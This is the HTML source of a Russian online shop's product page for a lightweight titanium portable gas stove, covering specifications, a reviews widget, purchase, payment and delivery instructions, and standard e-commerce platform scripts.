																																                                            									        																									<li class="bordered rounded3 "><a href="#props" data-toggle="tab">Характеристики</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 ">
														<a href="#reviews" data-toggle="tab">Отзывы																											</a>
												</li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																                                            									        												
																																                                            									        																																										</ul>
								</div>
														<div class="tab-content">
																                                                                        																					<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Портативная газовая плита &quot;Следопыт - Мечта Путешественника&quot; - самая легкая и компактная портативная газовая плита. Она изготовлена из титанового сплава и оборудована системой предотвращения задувания пламени сильными порывами ветра. Идеально подходит для пеших путешествий &#40;трекинга&#41;, когда есть необходимость в экономии места и веса. В сложенном виде плита занимает очень мало места и может разместиться даже в небольшом кармане. Для транспортировки и хранения в комплекте с прибором поставляется тканевый чехол, который защищает плиту от повреждений и загрязнения.<br />
Мощность горелки &#40;газовое топливо&#41;:&nbsp;&nbsp;&nbsp;&nbsp;2,7 кВт<br />
Расход газа: 140 г/час<br />
Диаметр горелки: 18 мм<br />
Вес: 25 г<br />
Размеры в походном положении: 37 х 37 х 52 мм<br />
Максимальный диаметр используемой посуды: до 20 см<br />
Максимальная вертикальная нагрузка: 1,5 кг &#40;1,5 л воды&#41;<br />
Серия:&nbsp;&nbsp;&nbsp;&nbsp;S &#40;резьбовая&#41;<br />
Пьезоэлектрический розжиг: нет                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																													        <div class="ordered-block">
            <div class="additional-gallery  hidden">
                <div class="ordered-block__title option-font-bold font_lg">
                    Галерея                </div>
                                <div class="switch-item-block">
                    <div class="flexbox flexbox--row">
                        <div class="switch-item-block__count muted777 font_xs">
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--small" style='display:none;'>
                                <span class="switch-item-block__count-value">0</span>
                                фото                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--big" >
                                <span class="switch-item-block__count-value">1/0</span>
                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                        </div>
                        <div class="switch-item-block__icons-wrapper">
                            <span class="switch-item-block__icons active switch-item-block__icons--big" title="большие фотографии"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 668 copy 2" class="cls-1" d="M1607,1151h-11a2.006,2.006,0,0,1-2-2v-11a2,2,0,0,1,2-2h11a2,2,0,0,1,2,2v11A2.006,2.006,0,0,1,1607,1151Zm0-13h-11v11h11v-11Z" transform="translate(-1594 -1136)"/></svg>
</i></span>
                            <span class="switch-item-block__icons switch-item-block__icons--small" title="плиткой"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 994 copy 3" class="cls-1" d="M1632,1151h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1143Zm0-5h-3v3h3v-3Zm-8,13h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1143Zm0-5h-3v3h3v-3Z" transform="translate(-1619 -1136)"/></svg>
</i></span>
                        </div>
                    </div>
                </div>
                                
                                <div class="small-gallery-block"
    data-additional_items='[]'
     style="display:none;">
    <div class="row flexbox flexbox--row">
        <div class="small-gallery-block__item-counter col-md-3 col-sm-4 col-xs-6"></div>
    </div>
</div>            </div>
        </div>
    																							</div>
																										                                                                        																					<div class="tab-pane char " id="props">
																								    			<div class="props_block">
			<div class="props_block__wrapper">
							<div class="properties-group properties-group--table js-offers-group-wrap js-scrolled">
			<div class="properties-group__group" data-group-code="no-group">
				<div class="properties-group__items js-offers-group__items-wrap">
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Бренд</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Следопыт																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">В наличии</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Да																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Пол</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Унисекс 																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Назначение</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Плита газовая 																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Производитель</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Китай																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Ориентация</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Унисекс																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Вес,кг</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			0,025																	</div>
							</div>
						</div>
														</div>
			</div>
		</div>
				</div>
		</div>
	    											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane reviews EXTENDED " id="reviews">
																								<div id="reviews_content" class="">
																											<div class="ordered-block__title option-font-bold font_lg">
															Отзывы															<span class="element-count-wrapper">
																<span class="element-count muted font_xs rounded3" style="display: none;">
																</span>
															</span>
														</div>
														<div class="right_reviews_info">
															<div class="rating-wrapper">
																<div class="votes_block nstar with-text">
																	<div class="ratings">
																		<div class="inner_rating">
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																					</div>
																	</div>
																</div>
																<div class="rating-value">
																	<span class="count"></span>
																	<span class="maximum_value">Нет оценок</span>
																</div>
															</div>
															<div class="show-comment btn btn-xs btn-default">
																Оставить отзыв															</div>
														</div>
																												<!--'start_frame_cache_area'-->																																													<div class="ordered-block comments-block">
																																<div id="soc_comments_div_493254" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_493254" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_493254BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_493254BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_493254BLOG_cont"><div id="bx-cat-soc-comments-blg_493254">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
<script>
    BX.ready(function() {
        var obCatalogComments_493254 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=412&ELEMENT_ID=493254&XML_ID=668e910b-e4b2-11eb-83a8-cc829d68f336%&SITE_ID=qj','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_493254'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_493254','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
															            																															</div>
																<div class="line-after"></div>
														<!--'end_frame_cache_area'-->																									</div>
											</div>
																											                                                                        																					<div class="tab-pane buy " id="buy">
																								                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane payment " id="payment">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane delivery " id="delivery">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        										
																																	</div>
						</div>
																                                			                                			                                			                                			                                			                                					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_110248418" class="sale_gift_product_container"></div>
	<script>
		BX.ready(function(){
			var currentProductId = 494966;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/[base64].edbc20af571a941eaf2b1dbb196bcd58818c502fa902f01135f9063769529f58',
				'template': 'main.7e8063b569546f745e23f35da6f953d709c357ff4e0822d2a60013c596bfa2eb',
				'site_id': 'qj'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_110248418',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_110248418',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
	<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_608686649" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].2cc49d07dfabf269a22d4d77f28613c25c65709aa1d2f70cab1a2ac28417bcc6',
			template: 'main.70d5fa81145ca486bc2d08765a412481979b6cfb8bc453b05daf850f91890869',
			site_id: 'qj'
		},
		injectId:  'sale_gift_main_products_608686649',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.1f3bd5a265d9af8d0f134b4c3316654f7bca59ee1061d1846cc128c2f1c86cce',
		isGift:  false,
		productId:  493254,
		offerId: 494966	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
											                                																	<div class="ordered-block goods">
							
													</div>
												                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ₽','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('493254','Цена на сайте');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "qj",
			PRODUCT_ID: "493254",
			PARENT_ID: "493254"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':493254,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':['1'],'SET_ITEMS':[],'OFFERS_ID':[494966],'USE_STORES':false,'OFFERS':'Y','SITE_ID':'qj'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('', '494966');
					})
	);
</script>
<!--'end_frame_cache_des'--><script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
		</div>
		
		
			</div>
				<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
												<div class="menu_top_block catalog_block">
					<div class="slide-block">
				<div class="slide-block__head title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="MENU">
					<i class="svg inline  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>					Каталог					<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				</div>
				<div class="slide-block__body">
						<ul class="menu dropdown">
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnaya-odezhda/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжная одежда</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/37c/i2jh9m6v7ghhn13t4vufgu9gp3w4kwme/50_50_1/bryuki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
